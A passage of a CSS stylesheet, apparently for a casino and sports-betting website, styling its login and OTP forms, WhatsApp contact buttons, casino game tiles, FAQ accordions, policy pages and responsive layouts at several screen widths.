    margin-right: 0;
}

.head-nav .logo-fluid,
.sub-footer .logo-fluid {
    height: 40px;
    max-width: 100%;
}
.form-label {
    margin-bottom: 10px;
    color: #333333;
    font-size: 16px;
}
.resend-otp p {
    color: #f9ba1c;
    text-align: right;
    font-weight: 600;
}

.download-apk-sec{
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 10px;
}

.download-apk-sec img{
    margin-right: 10px;
}
.mak-gin.resend-otp .forpass-in {
    padding-top: 0;
    text-align: right;
}

.form-control:focus, .form-select:focus, .form-check-input:focus {
  box-shadow:none;
}

.embed-container video{
  width: 100% ;
}


.whatsapp-img-con {
  position: relative;
}

.whatsapp-fix-wrapper {
  position: fixed;
  bottom: 2%;
  right: 2%;
  z-index: 9999999;
  display: flex;
  justify-content: end;
}

.whatsapp-con {
  position: absolute;
  top: 55%;
  left: 50%;
  transform: translate(-27%, -50%);
  width: max-content;
}

.whatsapp-con h5 {
  color: #ffff;
  font-size: 18px;
  font-weight: 500;
  text-transform: uppercase;
}

.whatsapp-img-con {
  width: 85%;
}

.embed-container {
  border-radius: 10px;
}

.embed-container video{
  width: fit-content  ;
}


.blinking {
  animation: blink-animation 1s infinite;
}
@keyframes blink-animation {
  0% { opacity: 0;}
  100% { opacity: 1;}
}


.whatsup-img {
  top: 13px;
}
.mak-gin.forgot-password-link {
  text-align: right;
}
.forgot-password-link .forpass {
  width: auto;
  display: inline-block;
  text-align: right;
}
.login-flow-heading .login-form {
  padding: 0;
  text-align: center;
}
.login-flow-heading {
  padding-bottom: 20px;
}
.login-flow-heading p {
  text-align: center;
  font-weight: 500;
  color: #cccccc;
}
.whatsapp-btn {
  margin-bottom: 16px;
  text-align: center;
}
.whatsapp-btn .thm-but {
  margin-right: 0;
  background-color: #3A3A3A;
  text-align: center;
  width: 100%;
  padding: 10px;
  font-weight: 600;
  color: #fff !important;
  border-color: #3A3A3A;
  font-size: 16px;
  line-height: 30px;
}
.or-text {
  font-weight: 600;
  padding-top: 15px;
  color: #cccccc;
}
.whatsapp-btn img {
  margin-right: 10px;
}
.login-account .btn.thm-but {
  width: 100%;
  background-color: var(--primary-color);
  color: var(--white-color);
  border-radius: 10px !important;
  color: #000;
}

.whatsapp-color{
  background-color: #00cf4d !important;
}

.login-account .btn.thm-but:hover{
  color: var(--primary-color);
}

.login-account .btn.thm-but:hover{
  background-color: #fff;
  color: #000;
}

.blinking {
  animation: blink-animation 1s infinite;
}
@keyframes blink-animation {
  0% { opacity: 0;}
  100% { opacity: 1;}
}
.mo-number-right p {
  text-align: right;
}
.btn.cmn-bdr-btn.otp-btn {
  float: right;
  margin: 0;
  background-color:#000;
  color: #fff;
}
.btn.cmn-bdr-btn.otp-btn:hover {
  color:#ffffff;
}
.mo-number-right {
  display: flex;
  justify-content: end;
  margin-top: 15px;
  align-items: center;
}
.login-mobile-view-img {
  max-height: 300px;
  overflow: hidden;
  margin-top: 10px;
  display: none;
}
.login-mobile-view-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}


.sports-slider-sec .sports-content h3{
  color: #fff !important;
} 
.sports-slider-sec .sports-content p{
  color: #fff !important;
}

.footer-logo{
  width: 40% ;
  display: block;
}



.header-nev{
  --bs-scroll-height: 100px;
}



.register-padding{
padding-bottom: 118px !important;
}

.trem-padding{
padding-bottom: 110px !important;
}

.right-side-img{
  background-image: url(../../images/landing-page20/login-right-img.jpg);
  z-index: 999;
}

.sport-seven{
  border-radius: 15px;
  border: 6px solid #fff;
  background-color: #000;
}

.about-resize{
  height: 550px;
  width: 100%;
  
}

.about-resize .about-bg-img{
  border-radius: 10px;
  width: 100%;
  height:100%;
  object-fit: cover;
}


.bonus-img {
  height: 320px;
  width: 100%;
}

.bonus-img img{
  width: 100% !important; 
  height: 100% !important;
  object-fit: cover;
}


.heading-img img{
  width: 60% ;
  margin-top: 20px;
}

.Payment-warpper .game-providers .owl-nav {
  position: relative;
  margin-top: 15px;
}

.Payment-warpper .game-providers .owl-nav .owl-prev{
  position: relative;
}


.Payment-warpper .game-providers .owl-nav .owl-next{
  position: initial;
}




.winners-contant{
  margin-bottom: 30px;
}



/*footer*/

.sub-footer {
  position: absolute;
  bottom: 0px;
  left: 0px;
  right: 0px;
  width: 100%;
  background-image: linear-gradient(180deg, #f7e170 0%, #ec9b18 100%);;
}


.footer-contant-details ul li a .contact-user-con{
  display: flex;
  align-items: center;
}
.footer-contant-details ul li a .contact-user-con img{
  margin-right: 5px;
}


.main-slider{
  margin: 0 auto;
}

figure.Casino-resize {
  width: fit-content;
  margin: 0 auto;
}

.socail-1 ul {
  display: grid;
}

.demo-id-password ul li{
  display: flex;
  align-items: center;
}

.main-footer {
  padding-bottom: 40px;
}


.form-control::placeholder {
color: #707070!important;
}

.head-nav .navbar-light .navbar-nav .nav-link, .sub-footer .navbar-light .navbar-nav .nav-link{
font-weight: 600;
}

.contact-and-regis-sec .form-control::placeholder {
color: #fff!important;
}


.sports-sec li button{
background-color: transparent !important;
color: #ffff;
border: none !important;
}

.sports-sec li button:hover{
color: #e8a004;
}

.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {
color: #e8a004;

}

/* ********************************live-Casino-section*************************************** */


.casino-img-con {
  height: 100%;
  width: 100%;
  object-fit: cover;
}
.casino-img .thm-but{
display: none;
position: absolute;
top: 50%; left: 50%;
transform: translate(-50%, -50%);
z-index: 9999;
padding: 10px 20px !important;
}

.casino-img {
position: relative;
}

.casino-img a:hover .thm-but{
display: inline-block;
}

.casino-img a:hover img{
opacity: 50%;
}


.play-thm-but {
box-shadow: 0px 0px 1px 2px rgb(152 51 134 / 90%);
filter: drop-shadow(0 0px 20px rgba(152, 51, 134, 0.6));
background: linear-gradient(to bottom, #e673cf 10%, #9a368a 90%);
border-radius: 4px;
color: #fff;
font-size: 16px;
font-weight: 500;
padding: 10px 22px;
text-decoration: none;
display: inline-block;
}

.payments ul li a .contact-user-con {
display: flex;
align-items: center;
}

.payments ul li a {
list-style: none;
text-decoration: none;
color: #fff;
font-size: 20px;
font-weight: 400;
}

.payments ul li {
list-style: none;
text-decoration: none;
color: #fff;
font-size: 14px;
font-weight: 400;
}


.payments ul li a .contact-user-con img{
margin-right: 10px;
}

.whtsup-btn ul li a{
text-decoration: none;
}

.inner-page {
  margin: 0px;
  padding: 15px 0px;
}

.sports-sec ul{
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: end;
}

/* all tha pages common css */

input:-webkit-autofill, input:-webkit-autofill:hover, input:-webkit-autofill:focus, textarea:-webkit-autofill, textarea:-webkit-autofill:hover, textarea:-webkit-autofill:focus, select:-webkit-autofill, select:-webkit-autofill:hover, select:-webkit-autofill:focus {
  border: 2px solid #4851a8 !important;
  -webkit-text-fill-color: #4851a8 !important;
  -webkit-box-shadow: 0 0 0px 1000px #ffffff inset !important;
  transition: background-color 5000s ease-in-out 0s !important;
}


/* ****************************inner-pages****************** */

.about-con .about-heading h2{
color: #04041e !important; 
}

.about-con .about-heading span{
color: #04041e;
}

.about-con .about-heading p{
color: #000;
}

.faq-wrapper{
margin-top: 50px;
}

.faq-sec {
margin: 30px 150px;
}

.accordion-button::after {
background-image: url(../../images/landing-page20/plus-icon.svg) !important;
}

.accordion-button:not(.collapsed)::after {

background-image: url(../../images/landing-page20/minus-icon.svg) !important;
}

.accordion-button:not(.collapsed) {
  color: #fff;
  background: #151515!important;
  border: 1px solid rgba(255,255,255,0.1)!important;
  box-shadow: none;
}

.accordion-button:focus {
z-index: 3;
border-color: transparent;
outline: 0;
box-shadow:none;
}

.privacy-wrapper{
box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
padding: 20px 35px;
margin: 30px 0px;
background-color: #fff;
}

.Privacy-con{
margin-top: 30px;
}


.Privacy-con ul li h3{
color: #000;
font-size: 18px;
font-weight: 500;
margin: 6px 0px;
line-height: normal;
}

.Privacy-con ul li{
margin-top: 20px 0px;
color: #000;
font-size: 16px;
font-weight: 500;
}

.Privacy-con ul{
margin-left: 25px;
}


.Privacy-con ol li{
margin: 10px 0px !important;
color: #000;
font-weight: 500;
}

.Privacy-con ol{
margin-left: 25px;
}



.form-contact{
margin: 10px ;
}

.form-contact-name{
display: flex;
align-items: center;
width: 100%;
}

.form-contact-name .form-contact{
width: 100%;
}


.contact-form {
height: 100%;
display: flex;
width: 100%;
align-items: center;
}

.contact-form form{
width: 100%;
}
.contact-wrapper{
margin: 30px 0px;
}

.contact-img{
border-radius: 10px;
margin: 20px;
}

.Privacy-con p{
color: #000000;
margin: 10px 0px;
font-size: 18px;
font-weight: 500;
}

.Privacy-con h3{
  color: #000;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 20px;
  margin: 10px 0px;
}

.Privacy-con h2{
color: #000;
text-transform: uppercase;
font-weight: 600;
font-size: 30px;
margin: 10px 0px;
}

.Privacy-con h1{
color: #000;
text-transform: uppercase;
font-weight: 600;
font-size: 40px;
}

.Privacy-con h5{
color: #000;
text-transform: uppercase;
font-weight: 600;
font-size: 16px;
margin: 10px 0px;
}

.license-list ul li{
display: flex;
align-items: center;
padding: 10px 0px;
margin: 10px 0px;
border-bottom: 1px solid #000;
}

.license-list ul li .title{
width: 50%;
margin-right: 50px;
}

.Us-link{
flex-wrap: wrap !important;
}

.useful-list ul{
  column-count: 2;
  column-gap: 1px;
}


.home-page-sliding-sec .owl-dots{
display: none !important;
}

.strike-casino-sec {
position: absolute;
width: 100%;
bottom:0;
}
.socail-link-list li{
width: 50px;
height: 50px;
}

.application-logo-sec{
width: 60%;
padding: 20px 0px;
margin: 0 auto;
}

.application-logo-sec img{
padding: 0px !important;
}

.thm-but {
  color: black;
  border-radius: 5px;
  border: none;
  background-color: #e8a004;
  text-decoration: none;
  padding: 10px 20px;
  font-weight: 500;
  
  border: 1px solid #e8a004;
  font-size: 18px;
}

.cmn-bdr-btn {
  text-decoration: none;
  color: #000;
  padding: 10px 20px;
  font-weight:500;
  font-size: 18px;
  background-color: transparent;
  border: 1px solid #000;
}

.cmn-bdr-btn:hover{
  border: 1px solid var(--primary-color) !important;
  color: var(--primary-color) !important;
}
.thm-but:hover{
  border: 1px solid #000;
  color: #000;
}
.login-sec{
  display: flex;
  align-items: center;
}

.login-sec li{
  list-style: none;
  margin-left: 10px;
}

.header-fix {
  display: inline !important;
}

.live-casino-image {
  height: 100%;
  width: 100%;
  object-fit: cover;
}

.inner-header {
  background-color: #fff;
  margin: 10px;
  border-radius: 10px;
  padding: 5px 0px;
}

.betfair ul{
display: flex;
justify-content: end;
flex-wrap: wrap;
margin-right: 30px;
}

.inner-footer {
background-color: #fff;
margin-top: 20px;
padding: 30px 0px;
}

.inner-footer{
position: absolute;
bottom: 0;
left: 0;
width: 100%;
}

.logo-container-part .logo{
max-width: 210px;
}

.about-us-img img{
width: fit-content;
}

.inner-header .menu-bar-right-desktop-view .toggle-btn a.active::before, .menu-bar-right-desktop-view .toggle-btn:hover a:before {
top: -22px;
}

.banner-content .owl-nav{
display: none !important;
}

.navbar-wrapper{
  background-image: none;
  height: auto;
  padding: 10px 0px;
}

.mak-gin.forgot-password-link p{
  color: #fff;
}

.thm-modal.modal {
  z-index: 999999999;
}

.thm-modal .modal-content {
 background-color:#000;
 background-repeat: no-repeat;
 border: 1px solid #4c4949;
}

.thm-modal .modal-header h5{
  color: #fff;
  font-size: 16px;
  font-weight: 600;

}

.thm-modal .btn-close {
  filter: brightness(0) invert(1);
}

.active-color{
  color: var(--primary-color) !important;
}

.banner-section .header-wrapper{
  height: 650px !important;
}

.sports-list ul li a img{
  border-radius: 18px;
}
.video-sec{
  cursor: pointer;
}
.video-con video{
  width: 100%;
  
  margin-top: 10px;
}

.accordion {
  background-color: #151515 !important;
}
.accordion {
  --bs-accordion-bg: #151515 !important;
}

.modal-faq .accordion-header button{
  font-size: 16px;
  font-weight: 400;
  color: #fff;
}

.thm-boder-btn{
  background-color: transparent !important;
  border: 1px solid var(--primary-color);
  color: var(--primary-color);
}


.thm-boder-btn:hover{
  color: #fff;
}

.accordion-button::after {
    background-size: 14px;
    background-position: center;
}

.modal-header {
  border-bottom: var(--bs-modal-header-border-width) solid #323232;
}

.accordion-item {
  border-bottom: var(--bs-modal-header-border-width) solid #323232;
}

.accordion {
  --bs-accordion-btn-color: #000;
  --bs-accordion-border-color: transparent;
  border: none !important;
  outline: none !important;
}

.video-sec:hover h3{
  color: var(--primary-color);
}

.accordion-item:first-of-type .accordion-button {
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
}
.header-menu-sec{
  display: flex;
  align-items: center;
  width: 100%;
  justify-content: space-between;
}

.payment-row-sec {
  flex-direction: row-reverse;
}

.sports-details {
  margin-bottom: 15px;
}

.modal-backdrop {
  --bs-backdrop-opacity: 0.7;
}

.modal-backdrop.show {
  opacity: var(--bs-backdrop-opacity);
  z-index: 9999;
}




.banner-warpper{
  position: relative;
}

.banner-runngin-mag{
  position: absolute;
  bottom: 0px;
  width: 100%;
  z-index: 999;
  background: rgba(255,255,255,.8);
}

.sky-club-content .owl-nav {
  position: absolute;
  right: 0;
  top: -12%;
}

.sky-club-content .owl-nav button{
  background-color: transparent !important;
}

.sky-club-content .owl-nav button.owl-prev {
  background-image: url(../../images/landing-page20/right-arrow.svg) !important;
  margin-left: 20px;
  position: initial;
   top: 0; 
   left: auto; 
   transform: none;
}



.banner-game-img {
  margin-bottom: 30px;
}
.banner-border {
border-radius: 20px !important;
overflow: hidden;
width: 100%;
}
.banner-border img {
border-radius: 20px !important;
}
.banner-game-img figure img:hover {
transform: scale(1.1);
transition: all .5s ease 0s;
}
.all-provider-sec {
background-color: #ffb80c;
}
.all-provider-sec .nav-pills .nav-link {
background: 0 0;
border: 0;
border-radius: 0;
color: #333333;
font-size: 18px;
text-align: center;
}
.all-provider-sec .nav-pills .nav-link.active, .all-provider-sec .nav-pills .show>.nav-link {
color: #ffffff;
background-color: #000000;
width: 100%;
text-align: center;
height: 100%;
}
.top-menu-tabs-content {
padding-top: 30px;
}
.all-provider-sec .nav {
display: flex;
flex-wrap: wrap;
padding-left: 0;
margin-bottom: 0;
list-style: none;
justify-content: space-around;
}
.all-provider-sec .nav .nav-item {
float: left;
width: 20%;
border-right: 1px solid #fff;
}
.all-provider-sec .nav .nav-item:last-child {
border-right:0;
}
.banner-content .owl-dots {
  position: absolute;
  right: 5%;
  bottom: 6%;
}

.policy-content {
  color: #c5c3c3;
  text-align: justify;
  padding: 0px 30px 10px 30px;
  font-size: large;
}
.bg-color {
  background-color: #1e1e1e;
}

.policy-content p {
  margin: revert;
  padding: revert;
}

.accordion-body {
  background-color: #151515 !important;
}

.accordion-item {
  background-color: #151515 !important;
}
.whatsapp-footer-lft a span {
  color: #fff;
  font-size: 12px;
  font-weight: 400;
  line-height: normal;
  padding-right: 8px;
  margin-left: -7px;
}
.whatsapp-footer-lft {
  position: fixed;
  bottom: 15px;
  left: 15px;
  z-index: 999;
}
.whatsapp-footer-lft a {
  display: flex;
  align-items: center;
  background-color: #40c351;
  border-radius: 50px;
  padding-right: 22px;
  height:44px;
  box-shadow: 0 5px 25px rgba(0,0,0,0.2);
}
.whatsapp-footer-lft i {
  position: relative;
  margin-left: -18px;
}
.whatsapp-footer-lft i {
  position: relative;
  margin-left: -18px;
}


@media screen and (max-width: 1450px){
   
}

@media screen and (max-width: 1199px){
    .header-con h1 {
        font-size: 46px;
    }
    .header-wrapper {
        height: auto;
    }
    .header-con {
        padding: 160px 0px;
    }
    .header-star ul li img {
        width: 90px;
    }
    .thm-heading h2 {
        font-size: 40px;
    }
    .customer-con h3 {
        font-size: 20px;
        margin-top: 15px;
    }

    .crypto-list ul li {
        width: 95px;
        height: 95px;
    }
    .collapse-img {
        width: 227.5%;
    }
}

@media screen and (max-width: 1024px){
   
}

@media screen and (max-width: 991px){

    .porvider-sec {
        display: block;
    }

    .cmn-bdr-btn {
        font-size: 16px;
    }
    .thm-but {
         font-size: 16px; 
    }

    .footer-con h3 {
        font-size: 16px;
    }

    .owl-theme .owl-dots .owl-dot span {
        width: 10px;
        height: 10px;
        margin: 5px;
    }
    .crypto-list ul li {
        width: 80px;
        height: 80px;
    }
    .about-wrapper {
        margin: 60px 0px;
    }

    .about-list ul li {
        font-size: 12px;
        padding-left: 28px;
        margin: 19px 0px;
    }

    .thm-heading p {
        font-size: 12px;
        margin-top: 8px;
    }

    .about-img{
        width: 90%;
        margin: 0 auto;
        padding-top: 20px;
    }

    .choose-bet-sec {
        display: flex;
        align-items: center;
        justify-content: space-between;
      }
      
      .choose-bet-sec .customer-con {
          width: 48%;
      }

    .customer-sec {
        margin-top: 30px;
    }

    .customer-con img {
        width: 60px;
        height: 60px;
    }
    .xd-icon {
        width: 60px!important;
        height: 60px!important;
    }

    .customer-con h3 {
        font-size: 16px;
        margin-top: 10px;
    }
    
    .customer-con {
        padding: 20px;
        margin-top: 15px;
    }

    .header-con h1 {
        font-size: 36px;
    }
    .thm-heading span {
        font-size: 12px;
        font-weight: 600;
    }

    .header-star ul li img {
        width: 70px;
    }
    .banner-section .header-wrapper {
        height: 440px !important;
    }

    .header-navbar {
        flex-direction: row-reverse;
    }

    .header-navbar {
        justify-content: end;
        width: fit-content;
    }

    .thm-btn {
        padding: 8px 20px;
    }

    .navbar-toggler-icon {
        background-size: 26px;
    }

    
    .header-menu {
        position: absolute;
        top: 65px;
        background-color: var(--primary-color);
        z-index: 99999;
        right: 0;
        padding: 10px 15px;
        border-radius: 6px;
        width: max-content;
    }

    .header-navbar .navbar-nav .nav-link {
        color: #000;
        font-weight: 500;
    }
    /* ***************************login-signup*************************** */

  .header-nav {
    flex-flow: row-reverse;
    justify-content: end;
}
.navbar-light .navbar-toggler {
    margin: 10px;
    padding: 0;
}
.sub-footer .navbar-nav {
    display: flex;
    flex-direction: inherit;
}
.sub-footer ul li {
    padding: 0px 8px;
}
.nev-list {
    position: absolute;
    top: 55px;
    padding: 5px 11px;
    background-color: #000;
    border-radius: 11px;
    right: 19px;
    z-index: 999999;
}
.login-account .login-now {
    width: 100%;
    margin: 0;
}
.login-account .login-form {
    font-size: 26px;
}
.navbar-toggler:focus {
    box-shadow: none;
}
.head-nav .navbar-light .navbar-nav .nav-link,
.sub-footer .navbar-light .navbar-nav .nav-link {padding: 4px 0;}

.sports-con {
    height: 330px;
}

.thm-heading h2 {
    margin-top: 6px;
    font-size: 36px;
    font-weight: 500;
}
.header-wrapper{z-index:inherit;}
	    
div.mid-l-s-warper {
    width: 100%;
    padding: 20px;
    margin: 0;
    overflow: hidden;
}

div.mid-l-s-warper a.btn.btn-dark {
    font-size: 13px;
}
				  
div.mid-l-s-warper .form-control {
    padding: 10px;
    border: 0;
}

}

@media screen and (max-width: 767px){
				div.mid-l-s-warper {
    width: 100%;
    padding: 20px;
    margin: 0;
    overflow: hidden;
}

div.mid-l-s-warper a.btn.btn-dark {
    font-size: 13px;
}
				  
div.mid-l-s-warper .form-control {
    padding: 10px;
    border: 0;
}
    .about-wrapper {
        margin: 40px 0px;
    }

    .crypto-list-sec {
        margin-top: 10px;
    }

    .payment-row-sec .thm-heading{
        text-align: center !important;
        margin-bottom: 10px;
    }

    .crypto-list ul li {
        width: 90px;
        height: 90px;
    }


    .collapse-img {
        width: 221.5%;
    }

    .crypto-list ul {
        width: 70%;
        margin: 0 auto;
    }
   
    .customer-con h3 {
        font-size: 16px;
        margin-top: 8px;
    }

    .thm-heading h2 {
        font-size: 28px;
    }
    .thm-heading h2 br{
        display: none;
    }
    .sports-details-con h2 {
        font-size: 18px;
        margin-top: 20px;
    }

    .sports-con {
        height: 260px;
    }

    .banner-section .header-wrapper {
        height: 330px !important;
    }

    .header-con h1 {
        font-size: 26px;
    }

    .header-con {
        padding: 130px 0px;
    }
    
    /*****************************login-sigup************************** */
    .header-nav {
        width: 62%;
    }
    .head-nav .btn.btn-join-now {
        font-size: 13px;
        padding: 4px 15px;
    }
    .login-account .login-now {
        width: 80%;
        height:auto;
        padding-top: 0px;
    }
    .forget-login{height: auto ;}
    .head-nav .btn.btn-log-in {
        font-size: 13px;
        padding: 5px 17px;
    }
    .side-socail {
        margin-top: 15px;
    }
    .login-account .people-in {
        display: none;
    }
    .socail-1 {
        position: inherit;
        text-align: center;
        right: 0;
        bottom: 0;
        margin-top: 0;
    }
    .socail-1 ul li {
        display: inline-block;
        padding: 5px;
    }
    .socail-1 ul li a img {
        width: 35px;
    }
    .col-lg-6.right-side-img {
        display: none;
    }
    .login-mobile-view-img {
        display: inline-block;
        max-height: 100%;
        margin-bottom: 0;
        width: 100%;
    }   
    .login-mobile-view-img {
        display: inline-block;
        max-height: 500px;
        margin-bottom: -30px;
    }
    .socail-1 ul {
        display: initial;
    }
}
@media screen and (max-width: 678px){

    .crypto-wrapper {
        margin: 40px 0px;
    }
}

@media screen and (max-width: 575px){

    .customer-sec {
        margin-top: 20px;
    }

    .thm-heading h2 {
        font-size: 22px;
    }
    .sports-details-con h2 {
        font-size: 16px;
        margin-top: 15px;
    }

    .banner-section .header-wrapper {
        height: 260px !important;
    }

    .header-con {
        padding: 100px 0px;
    }

    .header-con h1 {
        font-size: 20px;
    }
   
    .header-star ul li img {
        width: 50px;
    }
    /* ******************************login-sigup******************************* */
    .navbar {
        padding-top: 0px;
    }
    .header-nav {
        width: 84%;
    }
    .socail-1 ul li a img {
        width: 29px;
    }
    .login-account .login-now {
        width: 100%;
    }
 
    .sub-footer .navbar-expand-lg {
        flex-wrap: nowrap;
        justify-content: center;
        margin-top: 10px;
    }
    .login-account .btn.thm-but {
        padding: 6px;
    }
    .login-mobile-view-img {
        max-height: 270px;
        margin-bottom: -10px;
    }
    .customer-con h3 {
        font-size: 14px;
        margin-top: 10px;
    }

    .footer-con {
        margin-top: 12px;
    }

    .customer-res{
        display: flex;
        align-items: center;
        justify-content: space-between;
    }

     
    .customer-res .customer-con{
        width: 48%;
    }
}


@media screen and (max-width: 479px){

    .customer-con {
        padding: 10px 0px;
    }

    .customer-con img {
        width: 45px;
        height: 45px;
    }
    .xd-icon {
        width: 45px!important;
        height: 45px!important;
    }

    .customer-res{
        display: flex;
        align-items: center;
        justify-content: space-between;
    }

     
    .customer-res .customer-con{
        width: 48%;
    }
    .footer-con p{
        font-size: 12px;
    }
    .whatsapp-btn .thm-but {
        font-size: 14px;
    }
    
    .cmn-bdr-btn {
        font-size: 14px;
    }
    .form-select {
        padding: .375rem 1.75rem .375rem .75rem;
    }
    .crypto-list ul li {
        width: 98px;
        height: 98px;
    }
    .login-account .btn.thm-but {
        border-radius: 8px;
    }
    .thm-but {
        font-size: 14px; 
       
   }
    .about-btn {
        margin-top: 20px;
    }

    .about-wrapper {
        margin: 30px 0px;
    }
    
    .provider-logo img{
        width: 150px;
    }
    .footer-con h3 {
        font-size: 16px;
    }
    .footer-list ul li a {
        font-size: 14px;
    }

    .footer-list ul li {
        margin: 12px 0px;
    }

    .footer-con {
        margin-top: 20px;
    }

    .socail-link ul li {
        margin: 6px;
        width: 32px;
        height: 32px;
    }


    .crypto-wrapper {
        margin: 20px 0px;
    }
    .crypto-list ul {
        width: 100%;
        margin: 0 auto;
        display: flex;
        justify-content: center;
    }
    .customer-sec {
        margin-top: 15px;
    }
    .about-list ul {
        margin-right: 0px;
    }

    .about-list ul li {
        font-size: 10px;
        padding-left: 20px;
        margin: 15px 0px;
    }
    .about-list ul li::before {
        width: 16px;
        height: 16px;
    }
    .about-list {
        justify-content: space-between;
    }
    .customer-con h3 {
        font-size: 12px;
        margin-top: 10px;
    }

    .customer-wrapper {
        padding-top: 30px;
    }
    .thm-heading h2 {
        font-size: 20px; 
        margin-top: 0px;
    }
    .sports-details-con h2 {
        font-size: 15px;
        margin-top: 0px;
        padding-top: 14px;
    }
    .header-navbar .navbar-nav .nav-link {
        font-size: 14px !important;
        padding: 0px;
    }

    .header-con h1 {
        font-size: 18px;
    }

    .star-1 {
        top: 17%;
    }
    .header-con {
        padding: 102px 0px;
    }
    .header-star ul li img {
        width: 35px;
    }
    .banner-section .header-wrapper {
        height: 250px !important;
    }

    .header-menu {
        top: 55px;
    }

    .header-logo img {
        width: 70px;
    }
     
    .navbar-toggler-icon {
        background-size: 20px;
    }

    .thm-btn {
        padding: 6px 14px;
    }

/* ******************************login-sigup*********************************** */
.head-nav .btn.btn-join-now {
    font-size: 11px;
    padding: 4px 10px;
}
.head-nav .btn.btn-log-in {
    font-size: 12px;
    padding: 4px 15px;
}
.navbar-light .navbar-toggler {
    padding: 3px 4px;
    font-size: 18px;
    margin-left: 2px;
}
.head-nav,
.sub-footer {
    padding: 10px 0px;
}
.head-nav .navbar-light .navbar-nav .nav-link,
.sub-footer .navbar-light .navbar-nav .nav-link {
    font-size: 12px;
}
.head-nav .navbar-light .navbar-nav .nav-link,
.sub-footer .navbar-light .navbar-nav .nav-link {
    color: #ffffff;
    font-size: 12px;
}
.login-account .form-control {
    font-size: 12px;
}
.login-account .btn-tr-in {
    font-size: 13px;
}

.header-nav {
    width: 100%;
}
.login-account .login-form {
    font-size: 22px;
}
.login-account .form-control, .form-select, .form-control {
    font-size: 13px;
}
.login-account .form-check-label,
.forpass a,
.forpass-in,
.forpass-in a {
    font-size: 13px;
}
.nev-list {
    position: absolute;
    top: 51px;
}
.whatsup-img {
    left: 13px;
    top: 12px;
}
.whatsup-img img {
    width: 16px;
}
.input-left .form-control {
    padding-left: 40px;
}
.number-var .codein {
    line-height: 27px;
    border-radius: 6px;
}
.head-nav .logo-fluid,
.form-label{  font-size: 14px;}
.form-label strong{width: 100%; display: inline-block;}

.game-name-text h3 {
    font-size: 14px;
}

.casino-img img {
    border-radius: 5px;
}

.casino-img {
    padding: 6px 0px;
}   
.live-Casino-warpper {
    margin-top: 20px;
}

.payments ul li a {
    font-size: 15px;
  }

  .sports-sec li button {
    padding: 0px 5px;
    font-size: 14px;
}

.login-reg-sec {
    padding-top: 5px;
    padding-left: 0px;
}

.navbar-nav .nav-item .nav-link {
    padding: 4px 6px;
    font-size: 14px;
}
.all-provider-sec .nav-pills .nav-link {
    font-size: 14px;
    padding: 10px 0;
}

}

@media screen and (max-width: 359px){

        .navbar-nav .nav-item .nav-link {
           margin: 0px;
        }

        .navbar-light .navbar-toggler {
            margin: 4px;
        }

        .header-btn-sec .thm-btn {
            padding: 4px 10px;
            font-size: 12px;
        }
          /* ****************************************login-sigup************************************ */
          .head-nav .btn.btn-log-in {
            font-size: 11px;
            padding: 4px 14px;
        }
        .head-nav .btn.btn-join-now {
            font-size: 11px;
            padding: 3px 7px;
        }
        .login-account .login-form {
            font-size: 18px;
        }
        .sub-footer ul li {
            padding: 0px 4px;
        }
        .number-var.mak-gin .row {
            margin-left: -5px;
            margin-right: -5px;
        }
        .number-var.mak-gin .row .col-3.col-sm-3.col-md-3 {
            padding-left: 5px;
            padding-right: 5px;
        }
        .login-mobile-view-img {
            max-height: 100%;
            margin-bottom: 0px;
        }
    
        .casino-img .play-thm-but {
            padding: 2px 6px !important;
        }
    
        .login-sec li a {
            padding: 6px 10px;
            font-size: 12px;
        }
        .login-sec li {
            list-style: none;
            margin-left: 5px;
        }
        .logo-and-login-section {
            padding:0px !important;
        }

        .thm-heading h2 {
            font-size: 16px;
        }
}


.mid-l-s-warper {
    background: #FFFFFF;
    border: 1px solid #48B415;
    box-shadow: 0px 2px 1px -1px rgba(0, 0, 0, 0.2), 0px 1px 1px rgba(0, 0, 0, 0.14), 0px 1px 3px rgba(0, 0, 0, 0.12);
    border-radius: 4px;
    display: inherit;
    width: 634px;
    padding: 36px 92px 50px 92px;
    margin: 70px auto;
    border-radius: 16px;
    background-image: linear-gradient(#1d7c81, #4c5656) !important;
	
}
.login-signup-sec .sec-title {
    text-align: center;
    padding: 20px 0;
    padding-top: 0;
}
.input-group{
	margin-bottom:18px;
}
.login-signup-sec .sec-title h1{
	font-style: normal;
	font-weight: 700;
	font-size: 24px;
	line-height: 133.4%;
	color:#000;
}
.form-control{
font-family: 'Roboto', sans-serif;
background: #F2F2F2;
border-radius: 4px 4px 0px 0px;
font-weight: 400;
font-size: 16px;
line-height: 24px;
color: #828282;
padding: 15px 12px;
border:0;
box-shadow: none;
border-bottom: 1px solid #E0E0E0;
}
.input-group>.form-control, .input-group>.form-floating, .input-group>.form-select {
    position: relative;
    flex: 1 1 auto;
    width: 1%;
    min-width: 0;
}
.field-border {
    border-radius: 10px !important;
}
.mt-18 {
    margin-top: 18px;
}
.cmn-btn {
    background: #48B415;
    text-transform: uppercase;
    color: #ffffff;
    border-radius: 5px;
    font-size: 20px;
    min-width: 130px;
    line-height: 25px;
    font-weight: 500;
    display: inline-block;
	font-weight: 700;
	font-family: inherit;
    font-size: 17px;
}
.form-control:focus{
	background: #F2F2F2;
	box-shadow: none;
	border:0;
	border-bottom: 1px solid #48B415;
}
.login-signup-sec .sec-title {
    text-align: center;
    padding: 20px 0;
    padding-top: 0;
}
.input-group{
	margin-bottom:18px;
}
.l-btn-text-link p{
	font-family: 'Roboto', sans-serif;
	color:#000000;
	letter-spacing: 0.15px;
	font-weight: 400;
	font-size: 16px;
}
.l-btn-text-link p a{
	color: #303F9F;
}
.l-btn-text-link p a:hover{
	color: #48B415;
}
.l-btn-text-link {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
}
.account-form-block .btn.cmn-btn{
background: #219653;
box-shadow: 0px 3px 1px -2px rgba(0, 0, 0, 0.2), 0px 2px 2px rgba(0, 0, 0, 0.14), 0px 1px 5px rgba(0, 0, 0, 0.12);
border-radius: 4px;
min-width: 138px;
font-weight: 400;

border:0;
padding: 9px 4px;
}           

section.login-signup-sec {
    padding: 50px 0;
}
.cmn-btn {
    background: #48B415;
    text-transform: uppercase;
    color: #ffffff;
    border-radius: 5px;
    font-size: 20px;
